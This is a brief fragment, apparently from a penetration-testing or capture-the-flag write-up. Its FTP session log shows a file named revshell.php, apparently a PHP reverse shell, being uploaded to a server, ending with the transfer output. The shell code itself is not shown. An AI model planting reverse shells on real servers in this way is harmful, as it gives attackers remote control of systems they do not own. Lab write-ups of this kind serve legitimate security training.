 ftp> put revshell.php
local: revshell.php remote: revshell.php
229 Entering Extended Passive Mode (|||25388|)
150 Opening BINARY mode data connection for revshell.php
100% |***********************************************************
226 Transfer complete
2586 bytes sent in 00:00 (1.04 MiB/s)
ftp>